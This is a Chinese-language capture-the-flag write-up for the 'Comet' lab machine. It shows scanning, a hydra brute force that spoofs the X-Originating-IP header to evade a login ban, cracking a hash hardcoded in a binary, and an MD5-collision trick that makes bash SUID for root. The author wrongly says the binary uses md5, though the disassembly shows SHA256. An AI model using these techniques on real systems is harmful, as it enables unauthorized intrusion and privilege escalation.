Comet


信息搜集
端口扫描
┌──(kali💀kali)-[~/temp/comet]
└─$ rustscan -a 192.168.0.179 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.179:22
Open 192.168.0.179:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-26 02:40 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:40
Completed NSE at 02:40, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:40
Completed NSE at 02:40, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:40
Completed NSE at 02:40, 0.00s elapsed
Initiating Ping Scan at 02:40
Scanning 192.168.0.179 [2 ports]
Completed Ping Scan at 02:40, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 02:40
Completed Parallel DNS resolution of 1 host. at 02:40, 0.10s elapsed
DNS resolution of 1 IPs took 0.10s. Mode: Async [#: 3, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 02:40
Scanning comet (192.168.0.179) [2 ports]
Discovered open port 80/tcp on 192.168.0.179
Discovered open port 22/tcp on 192.168.0.179
Completed Connect Scan at 02:40, 0.00s elapsed (2 total ports)
Initiating Service scan at 02:40
Scanning 2 services on comet (192.168.0.179)
Completed Service scan at 02:40, 6.08s elapsed (2 services on 1 host)
NSE: Script scanning 192.168.0.179.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:40
Completed NSE at 02:40, 0.36s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:40
Completed NSE at 02:40, 0.01s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:40
Completed NSE at 02:40, 0.00s elapsed
Nmap scan report for comet (192.168.0.179)
Host is up, received syn-ack (0.00035s latency).
Scanned at 2024-04-26 02:40:31 EDT for 6s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 db:f9:46:e5:20:81:6c:ee:c7:25:08:ab:22:51:36:6c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDQGwzNlaaGEELNmSaaA5KPNGnxOCBP8oa7QB1kl8hkIrIGanBlB8e+lifNATIlUM57ReHEaoIiJMZLQlMTATjzQ3g76UxpkRMSfFMfjOwBr3T9xAuggn11GkgapKzgQXop1xpVnpddudlA2DGT56xhfAefOoh9LV/Sx5gw/9sH+YpjYZNn4WYrfHuIcvObaa1jE7js8ySeIRQffj5n6wX/eq7WbohB6yFcLb1PBvnfNhvqgyvwcCWiwZoNhRMa+0ANpdpZyOyKQcbR51w36rmgJI0Y9zLIyjHvtxiNuncns0KFvlnS3JXywv277OvJuqhH4ORvXM9kgSKebGV+/5R0D/kFmUA0Q4o1EEkpwzXiiUTLs6j4ZwNojp3iUVWT6Wb7BmnxjeQzG05LXkoavc63aNf+lcSh9mQsepQNo5aHlHzMefPx/j2zbjQN8CHCxOPWLTcpFlyQSZjjnpGxwYiYyqUZ0sF8l9GWtj6eVgeScGvGy6e0YTPG9/d6o2oWdMM=
| 256 33:c0:95:64:29:47:23:dd:86:4e:e6:b8:07:33:67:ad (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFwHzjIh47PVCBqaldJCFibsrsU4ERboGRj1+5RNyV5zFxNTNpdu8f/rNL9s0p7zkqERtD2xb4zBIl6Vj9Fpdxw=
| 256 be:aa:6d:42:43:dd:7d:d4:0e:0d:74:78:c1:89:a1:36 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOUM7hNt+CcfC4AKOuJumfdt3GCMSintNt9k0S2tA1XS
80/tcp open http syn-ack Apache httpd 2.4.54 ((Debian))
|_http-title: CyberArray
|_http-server-header: Apache/2.4.54 (Debian)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 02:40
Completed NSE at 02:40, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 02:40
Completed NSE at 02:40, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 02:40
Completed NSE at 02:40, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.18 seconds目录扫描
┌──(kali💀kali)-[~/temp/comet]
└─$ gobuster dir -u http://192.168.0.179 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.179
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,bak,jpg,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/images (Status: 301) [Size: 315] [--> http://192.168.0.179/images/]
/index.html (Status: 200) [Size: 7097]
/.php (Status: 403) [Size: 278]
/contact.html (Status: 200) [Size: 5886]
/about.html (Status: 200) [Size: 7024]
/blog.html (Status: 200) [Size: 8242]
/support.html (Status: 200) [Size: 6329]
/login.php (Status: 200) [Size: 1443]
/ip.txt (Status: 200) [Size: 0]
/js (Status: 301) [Size: 311] [--> http://192.168.0.179/js/]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
踩点

发现用户owner。

登录界面
敏感目录
随便搞一个账号密码进行登录,但是有防护措施,第二次就被ban掉了。。。。
┌──(kali💀kali)-[~/temp/comet]
└─$ curl http://192.168.0.179/ip.txt
192.168.0.152似乎只允许这个用户进行登录?
爆破密码
尝试抓包:
POST /login.php HTTP/1.1
Host: 192.168.0.179
Content-Length: 32
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.179
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.179/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=password尝试使用hydra进行爆破:
┌──(kali💀kali)-[~/temp/comet]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.0.179 http-post-form "/login.php:username=admin&password=^PASS^:H=X-Forwarded-For:192.168.0.152:F=Invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-26 02:58:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.0.179:80/login.php:username=admin&password=^PASS^:H=X-Forwarded-For:192.168.0.152:F=Invalid
[STATUS] 143.00 tries/min, 143 tries in 00:01h, 14344266 to do in 1671:50h, 6 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-26 02:59:35额。。。
┌──(kali💀kali)-[~/temp/comet]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.0.179 http-post-form "/login.php:username=admin&password=^PASS^:H=X-Originating-IP:192.168.0.152:F=Invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-26 03:01:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.0.179:80/login.php:username=admin&password=^PASS^:H=X-Originating-IP:192.168.0.152:F=Invalid
[STATUS] 4546.00 tries/min, 4546 tries in 00:01h, 14339853 to do in 52:35h, 16 active
[80][http-post-form] host: 192.168.0.179 login: admin password: solitario
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-26 03:03:05成功!尝试进行登录:

下载日志文件
┌──(kali💀kali)-[~/temp/comet]
└─$ for i in {1..51};do wget "http://192.168.0.179/logFire/firewall.log.$i"; done然后查看一下:
┌──(kali💀kali)-[~/temp/comet]
└─$ cat *
2023-02-19 16:35:30 172.16.0.1 Port scan detected from 10.0.0.1
2023-02-19 16:35:30 172.16.0.1 Port scan detected from 10.0.0.1
2023-02-19 16:35:30 192.168.0.1 Connection refused from 192.168.0.1
2023-02-19 16:35:30 172.16.1.1 Connection refused from 192.168.0.1
2023-02-19 16:35:30 192.168.2.1 Connection refused from 192.168.0.1
2023-02-19 16:35:30 192.168.0.1 HTTP request to unauthorized URL from 10.0.0.1
2023-02-19 16:35:30 172.16.0.1 Intrusion attempt from 192.168.0.1
2023-02-19 16:35:30 10.1.1.1 Intrusion attempt from 192.168.0.1
2023-02-19 16:35:30 10.0.0.1 Port scan detected from 10.0.0.1
2023-02-19 16:35:30 192.168.1.1 Intrusion attempt from 192.168.0.1
2023-02-19 16:35:30 10.0.0.1 Port scan detected from 10.0.0.1
2023-02-19 16:35:30 192.168.2.1 Port scan detected from 10.0.0.1
2023-02-19 16:35:30 192.168.0.1 Connection refused from 192.168.0.1
2023-02-19 16:35:30 10.1.1.1 HTTP request to unauthorized URL from 10.0.0.1
2023-02-19 16:35:30 192.168.1.1 Dropped packet from 10.0.0.1 to 192.168.0.1
2023-02-19 16:35:30 172.16.0.1 Dropped packet from 10.0.0.1 to 192.168.0.1
2023-02-19 16:35:30 172.16.0.1 Dropped packet from 10.0.0.1 to 192.168.0.1
2023-02-19 16:35:30 192.168.2.1 Dropped packet from 10.0.0.1 to 192.168.0.1
2023-02-19 16:35:30 10.0.0.1 Port scan detected from 10.0.0.1
2023-02-19 16:35:30 10.0.0.1 Dropped packet from 10.0.0.1 to 192.168.0.1
2023-02-19 16:35:30 192.168.0.1 HTTP request to unauthorized URL from 10.0.0.1
2023-02-19 16:35:30 192.168.0.1 Port scan detected from 10.0.0.1
2023-02-19 16:35:30 192.168.2.1 Dropped packet from 10.0.0.1 to 192.168.0.1发现大量重复,尝试排序,并输出只出现一次的行:
┌──(kali💀kali)-[~/temp/comet]
└─$ cat * | sort | uniq -u
2023-02-19 16:35:31 192.168.1.10 | 192.168.1.50 | Allowed | Inbound connection | Joe还有一个特殊文件:
┌──(kali💀kali)-[~/temp/comet]
└─$ wget http://192.168.0.179/logFire/firewall_update --2024-04-26 03:12:55-- http://192.168.0.179/logFire/firewall_update
Connecting to 192.168.0.179:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16248 (16K)
Saving to: ‘firewall_update’
firewall_update 100%[=========================================================================>] 15.87K --.-KB/s in 0s
2024-04-26 03:12:55 (54.8 MB/s) - ‘firewall_update’ saved [16248/16248]
┌──(kali💀kali)-[~/temp/comet]
└─$ file firewall_update
firewall_update: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c8b4cde0414ff49d15473b0d47cde256c7931587, for GNU/Linux 3.2.0, not stripped
┌──(kali💀kali)-[~/temp/comet]
└─$ pwn checksec firewall_update
[*] '/home/kali/temp/comet/firewall_update'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled查看一下:
┌──(kali💀kali)-[~/temp/comet]
└─$ radare2 firewall_update
Warning: run r2 with -e bin.cache=true to fix relocations in disassembly
[0x000010b0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Finding and parsing C++ vtables (avrr)
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information (aanr)
[x] Use -AA or aaaa to perform additional experimental analysis.
[0x000010b0]> pdf
;-- section..text:
;-- _start:
;-- rip:
┌ 34: entry0 (int64_t arg3);
│ ; arg int64_t arg3 @ rdx
│ 0x000010b0 31ed xor ebp, ebp ; [15] -r-x section size 596 named .text
│ 0x000010b2 4989d1 mov r9, rdx ; arg3
│ 0x000010b5 5e pop rsi
│ 0x000010b6 4889e2 mov rdx, rsp
│ 0x000010b9 4883e4f0 and rsp, 0xfffffffffffffff0
│ 0x000010bd 50 push rax
│ 0x000010be 54 push rsp
│ 0x000010bf 4531c0 xor r8d, r8d
│ 0x000010c2 31c9 xor ecx, ecx
│ 0x000010c4 488d3dce0000. lea rdi, [main] ; 0x1199
│ 0x000010cb ff150f2f0000 call qword [reloc.__libc_start_main] ; [0x3fe0:8]=0
└ 0x000010d1 f4 hlt
[0x000010b0]> s main
[0x00001199]> pdf
; DATA XREF from entry0 @ 0x10c4
┌ 363: int main (int argc, char **argv, char **envp);
│ ; var char *s2 @ rbp-0xf0
│ ; var char *s1 @ rbp-0xa0
│ ; var int64_t var_98h @ rbp-0x98
│ ; var int64_t var_90h @ rbp-0x90
│ ; var int64_t var_88h @ rbp-0x88
│ ; var int64_t var_80h @ rbp-0x80
│ ; var int64_t var_78h @ rbp-0x78
│ ; var int64_t var_70h @ rbp-0x70
│ ; var int64_t var_68h @ rbp-0x68
│ ; var int64_t var_60h @ rbp-0x60
│ ; var char *s @ rbp-0x50
│ ; var int64_t var_30h @ rbp-0x30
│ ; var signed int64_t var_4h @ rbp-0x4
│ 0x00001199 55 push rbp
│ 0x0000119a 4889e5 mov rbp, rsp
│ 0x0000119d 4881ecf00000. sub rsp, 0xf0
│ 0x000011a4 48b862383732. movabs rax, 0x3862613832373862 ; 'b8728ab8'
│ 0x000011ae 48ba31613363. movabs rdx, 0x3139333363336131 ; '1a3c3391'
│ 0x000011b8 48898560ffff. mov qword [s1], rax
│ 0x000011bf 48899568ffff. mov qword [var_98h], rdx
│ 0x000011c6 48b866356636. movabs rax, 0x3933663336663566 ; 'f5f63f39'
│ 0x000011d0 48ba64613732. movabs rdx, 0x3938656532376164 ; 'da72ee89'
│ 0x000011da 48898570ffff. mov qword [var_90h], rax
│ 0x000011e1 48899578ffff. mov qword [var_88h], rdx
│ 0x000011e8 48b866343366. movabs rax, 0x6639613966333466 ; 'f43f9a9f'
│ 0x000011f2 48ba34323962. movabs rdx, 0x6663386362393234 ; '429bc8cf'
│ 0x000011fc 48894580 mov qword [var_80h], rax
│ 0x00001200 48895588 mov qword [var_78h], rdx
│ 0x00001204 48b865383538. movabs rax, 0x3430386638353865 ; 'e858f804'
│ 0x0000120e 48ba38656161. movabs rdx, 0x3162326461616538 ; '8eaad2b1'
│ 0x00001218 48894590 mov qword [var_70h], rax
│ 0x0000121c 48895598 mov qword [var_68h], rdx
│ 0x00001220 c645a000 mov byte [var_60h], 0
│ 0x00001224 488d05d90d00. lea rax, str.Enter_password:_ ; 0x2004 ; "Enter password: "
│ 0x0000122b 4889c7 mov rdi, rax ; const char *format
│ 0x0000122e b800000000 mov eax, 0
│ 0x00001233 e8f8fdffff call sym.imp.printf ; int printf(const char *format)
│ 0x00001238 488d45b0 lea rax, [s]
│ 0x0000123c 4889c6 mov rsi, rax
│ 0x0000123f 488d05cf0d00. lea rax, [0x00002015] ; "%s"
│ 0x00001246 4889c7 mov rdi, rax ; const char *format
│ 0x00001249 b800000000 mov eax, 0
│ 0x0000124e e83dfeffff call sym.imp.__isoc99_scanf ; int scanf(const char *format)
│ 0x00001253 488d45b0 lea rax, [s]
│ 0x00001257 4889c7 mov rdi, rax ; const char *s
│ 0x0000125a e801feffff call sym.imp.strlen ; size_t strlen(const char *s)
│ 0x0000125f 4889c1 mov rcx, rax
│ 0x00001262 488d55d0 lea rdx, [var_30h]
│ 0x00001266 488d45b0 lea rax, [s]
│ 0x0000126a 4889ce mov rsi, rcx
│ 0x0000126d 4889c7 mov rdi, rax
│ 0x00001270 e8dbfdffff call sym.imp.SHA256
│ 0x00001275 c745fc000000. mov dword [var_4h], 0
│ ┌─< 0x0000127c eb3c jmp 0x12ba
│ │ ; CODE XREF from main @ 0x12be
│ ┌──> 0x0000127e 8b45fc mov eax, dword [var_4h]
│ ╎│ 0x00001281 4898 cdqe
│ ╎│ 0x00001283 0fb64405d0 movzx eax, byte [rbp + rax - 0x30]
│ ╎│ 0x00001288 0fb6c0 movzx eax, al
│ ╎│ 0x0000128b 8b55fc mov edx, dword [var_4h]
│ ╎│ 0x0000128e 01d2 add edx, edx
│ ╎│ 0x00001290 488d8d10ffff. lea rcx, [s2]
│ ╎│ 0x00001297 4863d2 movsxd rdx, edx
│ ╎│ 0x0000129a 4801d1 add rcx, rdx
│ ╎│ 0x0000129d 89c2 mov edx, eax ; ...
│ ╎│ 0x0000129f 488d05720d00. lea rax, str._02x ; 0x2018 ; "%02x"
│ ╎│ 0x000012a6 4889c6 mov rsi, rax ; const char *format
│ ╎│ 0x000012a9 4889cf mov rdi, rcx ; char *s
│ ╎│ 0x000012ac b800000000 mov eax, 0
│ ╎│ 0x000012b1 e8bafdffff call sym.imp.sprintf ; int sprintf(char *s, const char *format, ...)
│ ╎│ 0x000012b6 8345fc01 add dword [var_4h], 1
│ ╎│ ; CODE XREF from main @ 0x127c
│ ╎└─> 0x000012ba 837dfc1f cmp dword [var_4h], 0x1f
│ └──< 0x000012be 7ebe jle 0x127e
│ 0x000012c0 488d9510ffff. lea rdx, [s2]
│ 0x000012c7 488d8560ffff. lea rax, [s1]
│ 0x000012ce 4889d6 mov rsi, rdx ; const char *s2
│ 0x000012d1 4889c7 mov rdi, rax ; const char *s1
│ 0x000012d4 e8a7fdffff call sym.imp.strcmp ; int strcmp(const char *s1, const char *s2)
│ 0x000012d9 85c0 test eax, eax
│ ┌─< 0x000012db 7511 jne 0x12ee
│ │ 0x000012dd 488d05390d00. lea rax, str.Firewall_successfully_updated ; 0x201d ; "Firewall successfully updated"
│ │ 0x000012e4 4889c7 mov rdi, rax ; const char *s
│ │ 0x000012e7 e854fdffff call sym.imp.puts ; int puts(const char *s)
│ ┌──< 0x000012ec eb0f jmp 0x12fd
│ ││ ; CODE XREF from main @ 0x12db
│ │└─> 0x000012ee 488d05460d00. lea rax, str.Incorrect_password ; 0x203b ; "Incorrect password"
│ │ 0x000012f5 4889c7 mov rdi, rax ; const char *s
│ │ 0x000012f8 e843fdffff call sym.imp.puts ; int puts(const char *s)
│ │ ; CODE XREF from main @ 0x12ec
│ └──> 0x000012fd b800000000 mov eax, 0
│ 0x00001302 c9 leave
└ 0x00001303 c3 ret发现调用了md5,尝试解密一下:
b8728ab81a3c3391f5f63f39da72ee89f43f9a9f429bc8cfe858f8048eaad2b1
joe
prettywoman
提权
信息搜集
joe@comet:~$ sudo -l
Matching Defaults entries for joe on comet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User joe may run the following commands on comet:
(ALL : ALL) NOPASSWD: /bin/bash /home/joe/coll
joe@comet:~$ file /home/joe/coll
/home/joe/coll: Bourne-Again shell script, ASCII text executable
joe@comet:~$ cat /home/joe/coll
#!/bin/bash
exec 2>/dev/null
file1=/home/joe/file1
file2=/home/joe/file2
md5_1=$(md5sum $file1 | awk '{print $1}')
md5_2=$(md5sum $file2 | awk '{print $1}')
if [[ $(head -n 1 $file1) == "HMV" ]] &&
[[ $(head -n 1 $file2) == "HMV" ]] &&
[[ $md5_1 == $md5_2 ]] &&
[[ $(diff -q $file1 $file2) ]]; then
chmod +s /bin/bash
exit 0
else
exit 1
fi
joe@comet:~$ cat user.txt
cc32dbc17ec3ddf89f9e6d0991c82616
joe@comet:~$ ls -la
total 32
drwxr-xr-x 3 joe joe 4096 Feb 19 2023 .
drwxr-xr-x 3 root root 4096 Feb 19 2023 ..
lrwxrwxrwx 1 root root 9 Feb 25 2023 .bash_history -> /dev/null
-rw-r--r-- 1 joe joe 220 Feb 19 2023 .bash_logout
-rw-r--r-- 1 joe joe 3526 Feb 19 2023 .bashrc
-rwxr-xr-x 1 root root 366 Feb 19 2023 coll
drwxr-xr-x 3 joe joe 4096 Feb 19 2023 .local
-rw-r--r-- 1 joe joe 807 Feb 19 2023 .profile
-rwx------ 1 joe joe 33 Feb 19 2023 user.txt寻找两个文件,md5 前缀都是HMV,且md5相同:
在师傅blog发现另一个比较方便的工具!
┌──(kali💀kali)-[~/md5collgen]
└─$ chmod +x md5collgen
┌──(kali💀kali)-[~/md5collgen]
└─$ echo HMV > flag
┌──(kali💀kali)-[~/md5collgen]
└─$ ./md5collgen flag
MD5 collision generator v1.5
by Marc Stevens (http://www.win.tue.nl/hashclash/)
Using output filenames: 'msg1.bin' and 'msg2.bin'
Using prefixfile: 'flag'
Using initial value: 66fdfd128fcadfc4946a54c7a85dc86d
Generating first block: ......
Generating second block: S00...........
Running time: 3.25897 s
┌──(kali💀kali)-[~/md5collgen]
└─$ ls -la
total 3284
drwxr-xr-x 2 kali kali 4096 Apr 26 03:46 .
drwx------ 58 kali kali 4096 Apr 26 03:42 ..
-rw-r--r-- 1 kali kali 4 Apr 26 03:46 flag
-rwxr-xr-x 1 kali kali 3338360 Apr 26 03:44 md5collgen
-rw-r--r-- 1 kali kali 192 Apr 26 03:46 msg1.bin
-rw-r--r-- 1 kali kali 192 Apr 26 03:46 msg2.bin
┌──(kali💀kali)-[~/md5collgen]
└─$ head msg1.bin
HMV
B�w�'U�x��ĵ���y�?-�x>)*��� ��÷�CY�!�VK��钜ܖ��キ\����w��/l_���ɛ�!�1�v!�W�� ]����}֞"������J�ȸ��:
i]�@|Aw��
┌──(kali💀kali)-[~/md5collgen]
└─$ head msg2.bin
HMV
J�ȸ��:�x��ĵ�~�y�?-�x>)*��� ��÷�CY�!hWK��钜ܖ����\����w��/l_���ɛ�!�1Sv!�W�� ]����}֞"�����
i]�@�Aw��尝试上传:
joe@comet:~$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1234376 Mar 27 2022 /bin/bash
joe@comet:~$ wget http://192.168.0.143:8888/file1
--2024-04-26 09:57:57-- http://192.168.0.143:8888/file1
Connecting to 192.168.0.143:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 192 [application/octet-stream]
Saving to: ‘file1’
file1 100%[=========================================================================>] 192 --.-KB/s in 0.01s
2024-04-26 09:57:57 (16.4 KB/s) - ‘file1’ saved [192/192]
joe@comet:~$ wget http://192.168.0.143:8888/file2
--2024-04-26 09:58:00-- http://192.168.0.143:8888/file2
Connecting to 192.168.0.143:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 192 [application/octet-stream]
Saving to: ‘file2’
file2 100%[=========================================================================>] 192 --.-KB/s in 0s
2024-04-26 09:58:00 (36.7 MB/s) - ‘file2’ saved [192/192]
joe@comet:~$ sudo -l
Matching Defaults entries for joe on comet:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User joe may run the following commands on comet:
(ALL : ALL) NOPASSWD: /bin/bash /home/joe/coll
joe@comet:~$ sudo /bin/bash /home/joe/coll
joe@comet:~$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27 2022 /bin/bash
joe@comet:~$ bash -p
bash-5.1# cd /root
bash-5.1# ls -la
total 24
drwx------ 3 root root 4096 Feb 21 2023 .
drwxr-xr-x 18 root root 4096 Feb 20 2023 ..
lrwxrwxrwx 1 root root 9 Feb 6 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 Feb 19 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rwx------ 1 root root 33 Feb 6 2023 root.txt
bash-5.1# cat root.txt
052cf26a6e7e33790391c0d869e2e40c拿下flag!!!!!





